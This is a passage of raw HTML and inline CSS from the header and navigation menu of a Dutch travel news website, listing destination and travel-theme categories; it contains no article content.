14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_47{display:inline-block}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more{padding:15px 20px 16px;color:#000000}.tdi_47 .tdb-menu>li .tdb-menu-sep,.tdi_47 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_47 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_47 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more,.tdi_47 .td-subcat-more>.tdb-menu-item-text{font-family:Oswald!important;font-size:18px!important;line-height:1!important;font-weight:500!important;letter-spacing:0.4px!important}.tdi_47 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_47 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_47 .tdb-menu .tdb-normal-menu ul,.tdi_47 .td-pulldown-filter-list,.tdi_47 .td-pulldown-filter-list .sub-menu{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.12)}.tdi_47 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_47 .td-pulldown-filter-list li a{font-family:Oswald!important;font-size:16px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important}.tdi_47:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_47 .tdb-mega-menu .sub-menu>li{max-width:1248px!important}.tdi_47 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 14px 0px rgba(0,0,0,0.14)}@media (max-width:1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px}}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more{padding:15px 18px 16px}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more,.tdi_47 .td-subcat-more>.tdb-menu-item-text{font-size:16px!important}.tdi_47:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_47 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_47 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more{padding:12px 15px 13px}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more,.tdi_47 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important}.tdi_47 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tds_menu_active3 .tdb-menu>li>a:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu>li.current-menu-item>a:after,.tds_menu_active3 .tdb-menu>li.current-menu-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-category-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-page-ancestor>a:after,.tds_menu_active3 .tdb-menu>li:hover>a:after,.tds_menu_active3 .tdb-menu>li.tdb-hover>a:after{opacity:1}.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{opacity:1}.tdi_47 .tdb-menu>li.current-menu-item>a,.tdi_47 .tdb-menu>li.current-menu-ancestor>a,.tdi_47 .tdb-menu>li.current-category-ancestor>a,.tdi_47 .tdb-menu>li.current-page-ancestor>a,.tdi_47 .tdb-menu>li:hover>a,.tdi_47 .tdb-menu>li.tdb-hover>a,.tdi_47 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffffff}.tdi_47 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_47 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffffff}.tdi_47 .tdb-menu>li>a:after,.tdi_47 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#000000}</style>
<style></style><div id=tdi_47 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-primary-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1872"><a href="https://reisnieuws.nl/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1293 tdb-menu-item-inactive"><a href="https://reisnieuws.nl/category/bestemmingen/"><div class="tdb-menu-item-text">Bestemmingen</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1785"><a href="https://reisnieuws.nl/category/bestemmingen/albanie/"><div class="tdb-menu-item-text">Albanië</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1786"><a href="https://reisnieuws.nl/category/bestemmingen/aruba/"><div class="tdb-menu-item-text">Aruba</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1787"><a href="https://reisnieuws.nl/category/bestemmingen/belgie/"><div class="tdb-menu-item-text">België</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1788"><a href="https://reisnieuws.nl/category/bestemmingen/china/"><div class="tdb-menu-item-text">China</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1789"><a href="https://reisnieuws.nl/category/bestemmingen/denemarken/"><div class="tdb-menu-item-text">Denemarken</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1790"><a href="https://reisnieuws.nl/category/bestemmingen/duitsland/"><div class="tdb-menu-item-text">Duitsland</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1791"><a href="https://reisnieuws.nl/category/bestemmingen/frankrijk/"><div class="tdb-menu-item-text">Frankrijk</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1792"><a href="https://reisnieuws.nl/category/bestemmingen/griekenland/"><div class="tdb-menu-item-text">Griekenland</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1793"><a href="https://reisnieuws.nl/category/bestemmingen/ierland/"><div class="tdb-menu-item-text">Ierland</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1794"><a href="https://reisnieuws.nl/category/bestemmingen/ijsland-bestemmingen/"><div class="tdb-menu-item-text">IJsland</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1795"><a href="https://reisnieuws.nl/category/bestemmingen/indonesie/"><div class="tdb-menu-item-text">Indonesië</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1796"><a href="https://reisnieuws.nl/category/bestemmingen/italie/"><div class="tdb-menu-item-text">Italië</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1797"><a href="https://reisnieuws.nl/category/bestemmingen/kenia/"><div class="tdb-menu-item-text">Kenia</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1798"><a href="https://reisnieuws.nl/category/bestemmingen/marokko/"><div class="tdb-menu-item-text">Marokko</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1799"><a href="https://reisnieuws.nl/category/bestemmingen/mexico/"><div class="tdb-menu-item-text">Mexico</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1800"><a href="https://reisnieuws.nl/category/bestemmingen/nederland/"><div class="tdb-menu-item-text">Nederland</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1801"><a href="https://reisnieuws.nl/category/bestemmingen/oostenrijk/"><div class="tdb-menu-item-text">Oostenrijk</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1802"><a href="https://reisnieuws.nl/category/bestemmingen/peru/"><div class="tdb-menu-item-text">Peru</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2328"><a href="https://reisnieuws.nl/category/bestemmingen/portugal/"><div class="tdb-menu-item-text">Portugal</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1803"><a href="https://reisnieuws.nl/category/bestemmingen/scandinavie/"><div class="tdb-menu-item-text">Scandinavië</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2329"><a href="https://reisnieuws.nl/category/bestemmingen/sri-lanka/"><div class="tdb-menu-item-text">Sri Lanka</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2330"><a href="https://reisnieuws.nl/category/bestemmingen/tsjechie/"><div class="tdb-menu-item-text">Tsjechië</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2331"><a href="https://reisnieuws.nl/category/bestemmingen/turkije/"><div class="tdb-menu-item-text">Turkije</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2332"><a href="https://reisnieuws.nl/category/bestemmingen/verenigd-koninkrijk/"><div class="tdb-menu-item-text">Verenigd Koninkrijk</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2333"><a href="https://reisnieuws.nl/category/bestemmingen/verenigde-staten/"><div class="tdb-menu-item-text">Verenigde Staten</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2334"><a href="https://reisnieuws.nl/category/bestemmingen/zwitserland/"><div class="tdb-menu-item-text">Zwitserland</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1588 tdb-menu-item-inactive"><a href="https://reisnieuws.nl/category/reistips/"><div class="tdb-menu-item-text">Reistips</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-2326"><a href="https://reisnieuws.nl/category/vervoer/huurauto/"><div class="tdb-menu-item-text">Autohuur</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2386"><a href="https://reisnieuws.nl/category/thema/gezondheid/"><div class="tdb-menu-item-text">Gezondheid</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1873"><a href="https://reisnieuws.nl/category/thema/reisverzekering/"><div class="tdb-menu-item-text">Reisverzekering</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2387"><a href="https://reisnieuws.nl/category/reisnieuws/voordeel-en-besparen/"><div class="tdb-menu-item-text">Voordeel en besparen</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1355 tdb-menu-item-inactive"><a href="https://reisnieuws.nl/category/thema/"><div class="tdb-menu-item-text">Thema&#8217;s</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1356"><a href="https://reisnieuws.nl/category/thema/attractieparken/"><div class="tdb-menu-item-text">Attractieparken</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1357"><a href="https://reisnieuws.nl/category/thema/bezienswaardigheden/"><div class="tdb-menu-item-text">Bezienswaardigheden</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1358"><a href="https://reisnieuws.nl/category/thema/cruise/"><div class="tdb-menu-item-text">Cruise</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2327"><a href="https://reisnieuws.nl/category/thema/duurzaam-reizen/"><div class="tdb-menu-item-text">Duurzaam reizen</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1359"><a href="https://reisnieuws.nl/category/thema/kamperen/"><div class="tdb-menu-item-text">Kamperen</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1021"><a href="https://reisnieuws.nl/category/vervoer/luchtvaart/"><div class="tdb-menu-item-text">Luchtvaart</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2953"><a href="https://reisnieuws.nl/category/thema/luxe-reizen/"><div class="tdb-menu-item-text">Luxe reizen</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1360"><a href="https://reisnieuws.nl/category/thema/stedentrip/"><div class="tdb-menu-item-text">Stedentrip</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2325"><a href="https://reisnieuws.nl/category/vervoer/treinreizen/"><div class="tdb-menu-item-text">Treinreizen</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1875"><a href="https://reisnieuws.nl/category/thema/wintersport/"><div class="tdb-menu-item-text">Wintersport</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1587 tdb-menu-item-inactive"><a href="https://reisnieuws.nl/category/reisnieuws/"><div class="tdb-menu-item-text">Reisnieuws</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1590"><a href="https://reisnieuws.nl/category/thema/bezienswaardigheden/"><div class="tdb-menu-item-text">Bezienswaardigheden</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1874"><a href="https://reisnieuws.nl/category/reiswereld/"><div class="tdb-menu-item-text">Reiswereld</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1589 tdb-menu-item-inactive"><a href="https://reisnieuws.nl/category/vervoer/"><div class="tdb-menu-item-text">Vervoer</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-1869"><a href="https://reisnieuws.nl/category/vervoer/huurauto/"><div class="tdb-menu-item-text">Huurauto</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1868"><a href="https://reisnieuws.nl/category/vervoer/luchtvaart/"><div class="tdb-menu-item-text">Luchtvaart</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1870"><a href="https://reisnieuws.nl/category/vervoer/treinreizen/"><div class="tdb-menu-item-text">Treinreizen</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1871"><a href="https://reisnieuws.nl/category/reisnieuws/opmerkelijk/"><div class="tdb-menu-item-text">Opmerkelijk</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1279"><a href="https://reisnieuws.nl/over-ons/"><div class="tdb-menu-item-text">Over ons</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1058"><a href="https://reisnieuws.nl/contact/"><div class="tdb-menu-item-text">Contact</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div></div></div></div>                </div>
                                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_50" class="tdc-zone"><div class="tdc_zone tdi_51  wpb_row td-pb-row tdc-element-style td-header-sticky-smart" data-sticky-offset="72" >
<style scoped>.tdi_51{min-height:0}.tdi_51>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.tdi_51:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_51:before{width:100%}}.tdi_51{z-index:999!important}</style>
<div class="tdi_50_rand_style td-element-style" ></div><div id="tdi_52" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_53  wpb_row td-pb-row" >
<style scoped>.tdi_53,.tdi_53 .tdc-columns{min-height:0}.tdi_53,.tdi_53 .tdc-columns{display:block}.tdi_53 .tdc-columns{width:100%}</style><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_55{vertical-align:baseline}.tdi_55>.wpb_wrapper,.tdi_55>.wpb_wrapper>.tdc-elements{display:block}.tdi_55>.wpb_wrapper>.tdc-elements{width:100%}.tdi_55>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_55>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_57  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_57{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_57,.tdi_57 .tdc-inner-columns{display:block}.tdi_57 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_57{margin-left:-10px;margin-right:-10px}.tdi_57 .vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_57.tdc-row-content-vert-center,.tdi_57.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_57.tdc-row-content-vert-bottom,.tdi_57.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_57.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_57.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_57{margin-left:-8px;margin-right:-8px}.tdi_57 .vc_column_inner{padding-left:8px;padding-right:8px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_57{margin-left:-6px;margin-right:-6px}.tdi_57 .vc_column_inner{padding-left:6px;padding-right:6px}}}</style><div class="vc_column_inner tdi_59  wpb_column vc_column_container tdc-inner-column td-pb-span3">
